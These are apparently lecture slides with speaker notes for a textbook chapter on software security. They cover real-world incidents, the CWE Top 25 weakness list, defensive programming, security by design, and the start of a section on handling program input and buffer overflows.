Slide 1


Computer Security: Principles and Practice
Fifth Edition
Chapter 11
Software Security
Copyright © 2024, 2018, 2015 Pearson Education, Inc. All Rights Reserved
Notes:
If this PowerPoint presentation contains mathematical equations, you may need to check that your computer has the following installed:
1) MathType Plugin
2) Math Player (free versions available)
3) NVDA Reader (free versions available)
In Chapter 10 we describe the problem of buffer overflows, which continue to be one of the most common and widely exploited software vulnerabilities. Although we discuss a number of countermeasures, the best defense against this threat is not to allow it to occur at all. That is, programs need to be written securely to prevent such vulnerabilities occurring.
More generally, buffer overflows are just one of a range of deficiencies found in poorly written programs. There are many vulnerabilities related to program deficiencies that result in the subversion of security mechanisms and allow unauthorized access and use of computer data and resources.
This chapter explores the general topic of software security. We introduce a simple model of a computer program that helps identify where security concerns may occur. We then explore the key issue of how to correctly handle program input to prevent many types of vulnerabilities and more generally, how to write safe program code and manage the interactions with other programs and the operating system.

Slide 2
Rowhammer.js: A Remote Software-Induced Hardware Fault Attack (7/24/2015)
(Hardware) fault attacks typically require physical access to the device under attack to expose it to conditions outside the device specification
high or low temperature, radiation; laser on dismantled microchips
Software-induced hardware faults possible if device can be brought to the border of or out of the specified operational conditions using software
Recently, Kim et al. [3] showed that frequently accessing specific memory locations can cause random bit flips in DRAM chips. These random bit flips can be triggered by software by flushing the memory location from the cache and reloading it.
Thanks go to student Robby O’Connor for alerting me to this
SJW

Slide 3


An Opinion Piece re Meltdown and Spectre
A Primer on Security Threats for Computer Architects
Meltdown: Reading Kernel Memory from User Space
Spectre Attacks: Exploiting Speculative Execution
SJW

Slide 4
Why Overflow Attacks Continue to Occur
Non-behavioral reasons from the previous chapter (Chapter 10 slide 16)
Use of languages that are not strongly typed
Strongly typed languages check validity of use of data by the program
A language that is not strongly typed does not check that data is being processed correctly and thus does not exclude certain classes of programming errors
Use of legacy code
Continuing need for C code in certain applications
This chapter deals with programmer-based (behavioral) causes of bugs
SJW

Slide 5
Software Security Issues
Many vulnerabilities result from poor programming practices
Consequence of insufficient checking and validation of data and error codes
Awareness of these issues is a critical initial step in writing more secure program code
Table 11.1 (coming slides) from CWE Top 25 Most Dangerous Software Weaknesses
CWE: Common Weakness Enumeration
KEV: Known Exploited Vulnerabilities
SJW
Notes:
Many computer security vulnerabilities result from poor programming practices.
The CWE/SANS Top 25 Most Dangerous Software Errors list, summarized in
Table 11.1 , details the consensus view on the poor programming practices that
are the cause of the majority of cyber attacks. These errors are grouped into three
categories: insecure interaction between components, risky resource management,
and porous defenses. Similarly, the Open Web Application Security Project Top
Ten list of critical Web application security flaws includes five related to insecure
software code. These include unvalidated input, cross-site scripting, buffer overflow,
injection flaws, and improper error handling. These flaws occur as a consequence
of insufficient checking and validation of data and error codes in programs.
Awareness of these issues is a critical initial step in writing more secure program
code. Both these sources emphasize the need for software developers to address
these known areas of concern, and provide guidance on how this is done. We discuss
most of these flaws in this chapter.

Slide 6


CrowdStrike Outage 2024
Bad software update affected 8.5 million devices
Evidently didn’t follow good programming and deployment practices:
Unit test
Integration test
Incremental roll-out
Back-out procedures
Technical details
Bruce Schneier on PBS Newshour Begins at 3:32 (4:30)
BSOD
Blue Screen of Death
SJW
Notes:
Many computer security vulnerabilities result from poor programming practices.
The CWE/SANS Top 25 Most Dangerous Software Errors list, summarized in
Table 11.1 , details the consensus view on the poor programming practices that
are the cause of the majority of cyber attacks. These errors are grouped into three
categories: insecure interaction between components, risky resource management,
and porous defenses. Similarly, the Open Web Application Security Project Top
Ten list of critical Web application security flaws includes five related to insecure
software code. These include unvalidated input, cross-site scripting, buffer overflow,
injection flaws, and improper error handling. These flaws occur as a consequence
of insufficient checking and validation of data and error codes in programs.
Awareness of these issues is a critical initial step in writing more secure program
code. Both these sources emphasize the need for software developers to address
these known areas of concern, and provide guidance on how this is done. We discuss
most of these flaws in this chapter.

Slide 7


Change Cyberattack 2024
Severe cash squeeze facing medical care providers
Cyberattack that paralyzed the largest U.S. billing and payment system in the country.
Forced shutdown of parts of the electronic system operated by Change Healthcare (United Healthcare Group)
Providers lost ability to obtain insurance approval for services ranging from a drug prescription to a mastectomy — or to be paid for those services.
SJW
Notes:
Many computer security vulnerabilities result from poor programming practices.
The CWE/SANS Top 25 Most Dangerous Software Errors list, summarized in
Table 11.1 , details the consensus view on the poor programming practices that
are the cause of the majority of cyber attacks. These errors are grouped into three
categories: insecure interaction between components, risky resource management,
and porous defenses. Similarly, the Open Web Application Security Project Top
Ten list of critical Web application security flaws includes five related to insecure
software code. These include unvalidated input, cross-site scripting, buffer overflow,
injection flaws, and improper error handling. These flaws occur as a consequence
of insufficient checking and validation of data and error codes in programs.
Awareness of these issues is a critical initial step in writing more secure program
code. Both these sources emphasize the need for software developers to address
these known areas of concern, and provide guidance on how this is done. We discuss
most of these flaws in this chapter.

Slide 8
Table 11.1 (1 of 4)
C W E TOP 25 Most Dangerous Software Errors (2022)
Software Error Category: Insecure Interaction between Components
2. Improper Neutralization of Input During Web Page Generation (“Cross-site Scripting”)
3. Improper Neutralization of Special Elements used in an S Q L Command (“S Q L Injection”)
4. Improper Input Validation
6. Improper Neutralization of Special Elements used in an O S Command (“O S Command Injection”)
9. Cross-Site Request Forgery (C S R F)
10. Unrestricted Upload of File with Dangerous Type
Notes:
Many computer security vulnerabilities result from poor programming practices, which the Veracode State of Software Security Report [VERA 16] notes are far more prevalent than most people think. The CWE Top 25 Most Dangerous Software Errors list [CWE 22], summarized in Table 11.1, details the consensus view on the poor programming practices that are the cause of the majority of cyber attacks. These errors are grouped into three categories: insecure interaction between components, risky resource management, and porous defenses.

Slide 9
Table 11.1 (2 of 4)
C W E TOP 25 Most Dangerous Software Errors (2022)
Software Error Category: Insecure Interaction between Components
12. Deserialization of Untrusted Data
17. Improper Neutralization of Special Elements used in a Command (“Command Injection”)
21. Server-Side Request Forgery (S S R F)
24. Improper Restriction of X M L External Entity Reference
25. Improper Control of Generation of Code (“Code Injection”)

Slide 10
Table 11.1 (3 of 4)
C W E TOP 25 Most Dangerous Software Errors (2022)
Software Error Category: Risky Resource Management
1. Out-of-bounds Write
5. Out-of-bounds Read
7. Use After Free
8. Improper Limitation of a Pathname to a Restricted Directory ('Path Traversal')
11. NULL Pointer Dereference
13. Integer Overflow or Wraparound
19. Improper Restriction of Operations within the Bounds of a Memory Buffer
22. Concurrent Execution using Shared Resource with Improper Synchronization ('Race Condition')
23. Uncontrolled Resource Consumption

Slide 11
Table 11.1 (4 of 4)
C W E TOP 25 Most Dangerous Software Errors (2022)
Software Error Category: Porous Defenses
14. Improper Authentication
15. Use of Hard-coded Credentials
16. Missing Authorization
18. Missing Authentication for Critical Function
20. Incorrect Default Permissions

Slide 12




Lots of Attention to Vulnerabilities
Microsoft has cleaned up its act, Mikko Hypponen, the chief research officer for F-Secure, a Finnish security company, who used to cringe at Microsoft’s practices said “They’ve changed themselves from worst in class to the best in class,” “The change is complete. They started taking security very seriously.”
http://www.owasp.org/index.php/Main_Page
http://cwe.mitre.org/top25/
OWASP Appsec Tutorial Series – Episode 1: Appsec Basics
Trustworthy Computng (TwC) memo (2012)
How to Prevent the Next Heartbleed
SJW

Slide 13
Security Flaws
Critical Web application security flaws include injection flaws
These flaws occur as a consequence of insufficient checking and validation of data and error codes in programs
Awareness of these issues is a critical initial step in writing more secure program code
Emphasis should be placed on the need for software developers to address these known areas of concern
Notes:
Similarly, the Open Web Application Security Project Top Ten [O W A S 21] list of critical Web application security flaws includes injection flaws, which occur as a consequence of insufficient checking and validation of data and error codes in programs. We will discuss such flaws in this chapter. Awareness of these issues is a critical initial step in writing more secure program code. Both of these sources emphasize the need for software developers to address these known areas of concern and provide guidance on how this is done.

Slide 14

Reducing Software Vulnerabilities
The N I S T report N I S T I R 8151 presents a range of approaches to reduce the number of software vulnerabilities
It recommends:
Stopping vulnerabilities before they occur by using improved methods for specifying, designing, and building software
Finding vulnerabilities before they can be exploited by using better testing techniques and more efficient use of multiple testing methods
Reducing the impact of vulnerabilities by building more resilient architectures
SJW
Notes:
The N I S T report N I S T I R 8151 (Dramatically Reducing Software Vulnerabilities October 2016) presents a range of approaches with the aim of dramatically reducing the number of software vulnerabilities. It recommends the following:
• Stopping vulnerabilities before they occur by using improved methods for specifying, designing, and building software.
• Finding vulnerabilities before they can be exploited by using better testing techniques and more efficient use of multiple testing methods.
• Reducing the impact of vulnerabilities by building more resilient architectures.

Slide 15
Software Security, Quality and Reliability
Software quality and reliability:
Concerned with the accidental failure of program as a result of some theoretically random, unanticipated input, system interaction, or use of incorrect code
Improve using structured design and testing to identify and eliminate as many bugs as possible from a program
Concern is not how many bugs, but how often they are triggered
Software security:
Attacker chooses probability distribution, specifically targeting bugs that result in a failure that can be exploited by the attacker
Triggered by inputs that differ dramatically from what is usually expected
Unlikely to be identified by common testing approaches
Defending against idiots (SW quality) has subtle differences from defending against attackers
(SW security)
SJW
Notes:
Software security is closely related to software quality and reliability, but with subtle differences. Software quality and reliability is concerned with the accidental failure of a program as a result of some theoretically random, unanticipated input, system interaction, or use of incorrect code. These failures are expected to follow some form of probability distribution. The usual approach to improve software quality is to use some form of structured design and testing to identify and eliminate as many bugs as is reasonably possible from a program. The testing usually involves variations of likely inputs and common errors, with the intent of minimizing the number of bugs that would be seen in general use. The concern is not the total number of bugs in a program, but how often they are triggered, resulting in program failure.
Software security differs in that the attacker chooses the probability distribution, targeting specific bugs that result in a failure that can be exploited by the attacker. These bugs may often be triggered by inputs that differ dramatically from what is usually expected and hence are unlikely to be identified by common testing approaches.

Slide 16
Defensive Programming (1 of 2)
Designing and implementing software so that it continues to function even when under attack
Requires attention to all aspects of program execution, environment, and type of data it processes
Software is able to detect erroneous conditions resulting from some attack
Also referred to as secure programming
Key rule is to never assume anything, check all assumptions and handle any possible error states
Notes:
Writing secure, safe code requires attention to all aspects of how a program executes, the environment it executes in, and the type of data it processes. Nothing can be assumed, and all potential errors must be checked. These issues are highlighted in the following definition:
Defensive or Secure Programming is the process of designing and implementing software so that it continues to function even when under attack. Software written using this process is able to detect erroneous conditions resulting from some attack and to either continue executing safely or fail gracefully. The key rule in defensive programming is to never assume anything, but to check all assumptions and to handle any possible error states.

Slide 17
Defensive Programming (2 of 2)
Programmers often make assumptions about the type of inputs a program will receive and the environment it executes in
Assumptions need to be validated by the program and all potential failures handled gracefully and safely
Requires a changed mindset to traditional programming practices
Programmers have to understand how failures can occur and the steps needed to reduce the chance of them occurring in programs
Conflicts with business pressures to keep development times as short as possible to maximize market advantage
Heartbleed
bug
SJW
Notes:
When writing a program, programmers typically focus on what is needed to solve whatever problem the program addresses. Hence, their attention is on the steps needed for success and the normal flow of execution of the program rather than considering every potential point of failure. They often make assumptions about the type of inputs a program will receive and the environment it executes in. Defensive programming means these assumptions need to be validated by the program and all potential failures handled gracefully and safely. Correctly anticipating, checking, and handling all possible errors will certainly increase the amount of code needed in, and the time taken to write, a program. This conflicts with business pressures to keep development times as short as possible to maximize market advantage. Unless software security is a design goal that is addressed from the start of program development, a secure program is unlikely to result.
Further, when changes are required to a program, the programmer often focuses on the changes required and what needs to be achieved. Again, defensive programming means that the programmer must carefully check any assumptions made, check and handle all possible errors, and carefully check any interactions with existing code. Failure to identify and manage such interactions can result in incorrect program behavior and the introduction of vulnerabilities into a previously secure program.
Defensive programming thus requires a changed mindset to traditional programming practices, with the emphasis on programs that solve the desired problem for most users, most of the time. This changed mindset means the programmer needs an awareness of the consequences of failure and the techniques used by attackers. Paranoia is a virtue because the enormous growth in vulnerability reports really does show that attackers are out to get you! This mindset has to recognize that normal testing techniques will not identify many of the vulnerabilities that may exist but that are triggered by highly unusual and unexpected inputs. It means that lessons must be learned from previous failures, ensuring that new programs will not suffer the same weaknesses. It means that programs should be engineered, as far as possible, to be as resilient as possible in the face of any error or unexpected condition. Defensive programmers have to understand how failures can occur and the steps needed to reduce the chance of them occurring in programs.

Slide 18

Figure 11.1
Abstract View of Program
Notes:
This definition emphasizes the need to make explicit any assumptions about how a program will run and the types of input it will process. To help clarify the issues, consider the abstract model of a program shown in Figure 11.1. This illustrates the concepts taught in most introductory programming courses. A program reads input data from a variety of possible sources, processes that data according to some algorithm, and then generates output, possibly to multiple different destinations. It executes in the environment provided by some operating system, using the machine instructions of some specific processor type. While processing the data, the program will use system calls and possibly other programs available on the system. These may result in data being saved or modified on the system or cause some other side effect as a result of the program execution. All of these aspects can interact with each other, often in complex ways. Long Description:
The computer system is depicted as a box with three segments. The larger segment at the top is labeled Program, while the below two equal segments are labeled Operating system, and Machine hardware. The program segment consists of three oval shaped dialogue boxes. The oval at the top is inscribed with the note: Executing algorithm, processing input data, generating output. Two smaller ovals are placed at the bottom left and bottom right position on the segment, and are labeled other programs and D B M S, respectively. An arrow extends toward left from the large oval dialogue onto a G U I display monitor at the left and outside the box. An arrow extends toward upper right from keyboard and mouse which is placed at the bottom left pf the box. An arrow extends toward lower left, from the large oval dialogue box, onto the smaller oval on the lower left, while another arrow extends toward upper right from the latter to the former. Two arrows extends downward and upward between the larger oval and the smaller segment operation system. An arrow extends toward lower left, from the large oval dialogue box, onto the smaller oval on the lower right, while another arrow extends toward upper left from the latter to the former. Another set of arrows extends toward lower right and toward upper left between the D B M S oval and the database cylinder placed at the bottom right end of the box. A set of arrows extends toward lower right and upper left between the large oval and the File system cylinder at the right of the box. Another double headed arrow labeled Network link extends toward right from the large oval.

Slide 19
Your C++ Course
When you opened the console file for output, did you check the return code to make sure it had opened properly?
When you wrote to the console, did you check the return code?
Takes more time
Manager wants you to get done fast; a deadline is approaching
Security must be designed in from the beginning
SJW

Slide 20
A Simple Program
If I asked you to write a program which read in two numbers, and divided the first one, the numerator, by the second one, the denominator, what would happen if the denominator was 0?
Would it have occurred to you to validate the denominator before you attempted to use it?
SJW

Slide 21
Security by Design
Security and reliability are common design goals in most engineering disciplines
Software development not as mature
Recent years have seen increasing efforts to improve secure software development processes
Software Assurance Forum for Excellence in Code (SAFECode)
Develops publications outlining industry best practices for software assurance and providing practical advice for implementing proven methods for secure software development
SJW
Notes:
The necessity for security and reliability to be design goals from the inception of a project has long been recognized by most engineering disciplines. Society in general is intolerant of bridges collapsing, buildings falling down, or airplanes crashing. The design of such items is expected to provide a high likelihood that these catastrophic events will not occur. Software development has not yet reached this level of maturity, and society tolerates far higher levels of failure in software than it does in other engineering disciplines. This is despite the best efforts of software engineers and the development of a number of software development and quality standards such as I S O12207 (Information technology - Software lifecycle processes, 1997) or [S E I 06]. While the focus of these standards is on the general software development life cycle, they increasingly identify security as a key design goal. Recent years have seen increasing efforts to improve secure software development processes. The Software Assurance Forum for Excellence in Code (S A F E Code), with a number of major I T industry companies as members, develops publications outlining industry best practices for software assurance and providing practical advice for implementing proven methods for secure software development, including [S A F E 18]. We discuss many of their recommended software security practices in this chapter.
However, the broader topic of software development techniques and standards, and the integration of security with them, is well beyond the scope of this text. [M C G R 06] and [V I E G 01] provide much greater detail on these topics. [S A F E 18] recommends incorporating threat modeling, also known as risk analysis, as part of the design process. We discuss this area more generally in Chapter 14. Here we explore some specific software security issues that should be incorporated into a wider development methodology. We examine the software security concerns of the various interactions with an executing program, as illustrated in Figure 11.1. We start with the critical issue of safe input handling, followed by security concerns related to algorithm implementation, interaction with other components, and program Output. When looking at these potential areas of concern, it is worth acknowledging that many security vulnerabilities result from a small set of common mistakes. We discuss a number of these.
The examples in this chapter focus primarily on problems seen in Web application security. The rapid development of such applications, often by developers with insufficient awareness of security concerns, and their accessibility via the Internet to a potentially large pool of attackers mean these applications are particularly vulnerable. However, we emphasize that the principles discussed apply to all programs. Safe programming practices should always be followed, even for seemingly innocuous programs, because it is very difficult to predict the future uses of programs. It is always possible that a simple utility that was designed for local use may later be incorporated into a larger application, perhaps Web enabled, with significantly different security concerns.

Slide 22
Security by Design
Security runs through everything
Can’t have a separate team that “does software security”
They never get the power they need
They don’t write the code that will be broken
Security is an emergent property (depends on base features); can’t be added from outside
Everyone developing a product must understand basic security concepts
Security team is there to test, advise, and provide training, not “add in the security”
SJW
Source: http://people.duke.edu/~tkb13/courses/ece590-sec-2019fa/slides/09-software.pdf
Notes:
The necessity for security and reliability to be design goals from the inception
of a project has long been recognized by most engineering disciplines. Society
in general is intolerant of bridges collapsing, buildings falling down, or airplanes
crashing. The design of such items is expected to provide a high likelihood that these
catastrophic events will not occur. Software development has not yet reached this
level of maturity, and society tolerates far higher levels of failure in software than
it does in other engineering disciplines. This is despite the best efforts of software
engineers and the development of a number of software development and quality
standards [SEI06], [ISO12207]. While the focus of these standards is on the general
software development life cycle, they increasingly identify security as a key design
goal. Recent years have seen increasing efforts to improve secure software
development processes. The Software Assurance Forum for Excellence in Code
(SAFECode), with a number of major IT industry companies as members, develop
publications outlining industry best practices for software assurance and providing
practical advice for implementing proven methods for secure software development,
including [SIMP11]. We discuss many of their recommended software security
practices in this chapter.
However, the broader topic of software development techniques and standards,
and the integration of security with them, is well beyond the scope of this text.
[MCGR06] and [VIEG01] provide much greater detail on these topics. [SIMP11]
recommends incorporating threat modelling, also known as risk analysis, as part
of the design process. We discuss this area more generally in Chapter 14. Here we
explore some specific software security issues that should be incorporated into a
wider development methodology. We examine the software security concerns of the
various interactions with an executing program, as illustrated in Figure 11.1. We start
with the critical issue of safe input handling, followed by security concerns
related to algorithm implementation, interaction with other components, and program
Output. When looking at these potential areas of concern, it is worth acknowledging
that many security vulnerabilities result from a small set of common mistakes. We
discuss a number of these.
The examples in this chapter focus primarily on problems seen in Web application
security. The rapid development of such applications, often by developers with
insufficient awareness of security concerns, and their accessibility via the Internet to
a potentially large pool of attackers mean these applications are particularly vulnerable.
However, we emphasize that the principles discussed apply to all programs.
Safe programming practices should always be followed, even for seemingly innocuous
programs, because it is very difficult to predict the future uses of programs. It
is always possible that a simple utility, designed for local use, may later be incorporated
into a larger application, perhaps Web enabled, with significantly different
security concerns.

Slide 23

Capability Maturity Model
SJW

Slide 24
Capability Maturity Model
I worked for a startup that produced very buggy software.
One day I called up the QA manager to ask how they conduct tests, because I could not believe the obvious bugs the code shipped with.
What do you think I discovered?
Where would you put this company on the Capability Maturity Model continuum?
SJW
Notes:
The necessity for security and reliability to be design goals from the inception of a project has long been recognized by most engineering disciplines. Society in general is intolerant of bridges collapsing, buildings falling down, or airplanes crashing. The design of such items is expected to provide a high likelihood that these catastrophic events will not occur. Software development has not yet reached this level of maturity, and society tolerates far higher levels of failure in software than it does in other engineering disciplines. This is despite the best efforts of software engineers and the development of a number of software development and quality standards such as I S O12207 (Information technology - Software lifecycle processes, 1997) or [S E I 06]. While the focus of these standards is on the general software development life cycle, they increasingly identify security as a key design goal. Recent years have seen increasing efforts to improve secure software development processes. The Software Assurance Forum for Excellence in Code (S A F E Code), with a number of major I T industry companies as members, develops publications outlining industry best practices for software assurance and providing practical advice for implementing proven methods for secure software development, including [S A F E 18]. We discuss many of their recommended software security practices in this chapter.
However, the broader topic of software development techniques and standards, and the integration of security with them, is well beyond the scope of this text. [M C G R 06] and [V I E G 01] provide much greater detail on these topics. [S A F E 18] recommends incorporating threat modeling, also known as risk analysis, as part of the design process. We discuss this area more generally in Chapter 14. Here we explore some specific software security issues that should be incorporated into a wider development methodology. We examine the software security concerns of the various interactions with an executing program, as illustrated in Figure 11.1. We start with the critical issue of safe input handling, followed by security concerns related to algorithm implementation, interaction with other components, and program Output. When looking at these potential areas of concern, it is worth acknowledging that many security vulnerabilities result from a small set of common mistakes. We discuss a number of these.
The examples in this chapter focus primarily on problems seen in Web application security. The rapid development of such applications, often by developers with insufficient awareness of security concerns, and their accessibility via the Internet to a potentially large pool of attackers mean these applications are particularly vulnerable. However, we emphasize that the principles discussed apply to all programs. Safe programming practices should always be followed, even for seemingly innocuous programs, because it is very difficult to predict the future uses of programs. It is always possible that a simple utility that was designed for local use may later be incorporated into a larger application, perhaps Web enabled, with significantly different security concerns.

Slide 25

Information Security Maturity
SJW

Slide 26
Open Code vs. Proprietary
"OpenSSL in particular still lacks the support it needs, despite being extremely widely available and used by millions. Although there are plenty of users, there are very few actively involved in the project," Seggelmann said
Other SSL implementations did not have this vulnerability
What are the arguments for and against open source?
SJW

Slide 27
Handling Program Input
Incorrect handling is a very common failing
Input is any source of data from outside and whose value was not explicitly known by the programmer when the code was written
Must identify all data sources
Explicitly validate assumptions on size and type of values before use
Notes:
Incorrect handling of program input is one of the most common failings in software security. Program input refers to any source of data that originates outside the program and whose value was not explicitly known by the programmer when the code was written. This obviously includes data read into the program from user keyboard or mouse entry, files, or network connections. However, it also includes data supplied to the program in the execution environment, the values of any configuration or other data read from files by the program, and values supplied by the operating system to the program. All sources of input data, and any assumptions about the size and type of values they take, have to be identified. Those assumptions must be explicitly verified by the program code, and the values must be used in a manner consistent with these assumptions. The two key areas of concern for any input are the size of the input and the meaning and interpretation of the input.

Slide 28
Input Size & Buffer Overflow
Programmers often make assumptions about the maximum expected size of input
Allocated buffer size is not confirmed
Resulting in buffer overflow
Testing may not identify vulnerability
Test inputs are unlikely to include large enough inputs to trigger the overflow
Safe coding treats all input as dangerous
Notes:
